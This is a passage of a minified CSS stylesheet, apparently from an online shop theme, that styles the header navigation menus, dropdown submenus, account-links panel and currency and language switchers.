li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}@media (min-width:768px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:right;width:66%;position:relative;padding-left:15px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:26px;padding-bottom:26px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:11px 26px 11px 18px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#333;line-height:24px;padding:11px 18px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{border-bottom:2px solid transparent;display:inline-block}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}.cms-index-index .page-wrapper .page-header.header-type2{border-bottom:none}.page-wrapper .page-header.header-type2{background:#ffffff;margin-bottom:25px;border-bottom:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{float:left;width:18%;position:relative;height:100px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo-home{display:table;height:100%}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{margin:0;max-width:100%;display:table-cell;vertical-align:middle;height:100%;float:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{float:right;width:16%;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:block;position:relative;text-align:center}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-user{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-user{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:4;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666;display:block;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#c19d59;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-currency{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-language{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>strong{display:block;font-size:14px;margin-bottom:10px;text-transform:uppercase;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul{list-style:outside none 